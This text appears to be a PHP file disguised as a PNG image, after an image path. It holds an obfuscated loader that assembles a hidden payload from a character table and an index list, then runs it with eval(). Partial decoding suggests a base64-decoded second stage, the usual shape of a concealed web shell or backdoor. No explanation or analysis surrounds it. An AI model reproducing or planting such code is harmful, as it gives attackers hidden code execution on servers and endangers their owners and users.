 <?php $terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g",
"W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h"
, "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}"
, "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4"
, "8", "e", "|");$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7,
63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66,
28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17,
1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63,
25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 8
7, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5
, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25
, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81,
 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52,
80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37
, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7
, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 3
7, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1,
18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 6
3, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28
, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35,
 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75,
 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 9
1, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4,
 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47);$do_me="
";for($i=0;$i<count($order);$i++){$do_me=$do_me.$terms[$order[$i]];}eval($do_me); ?>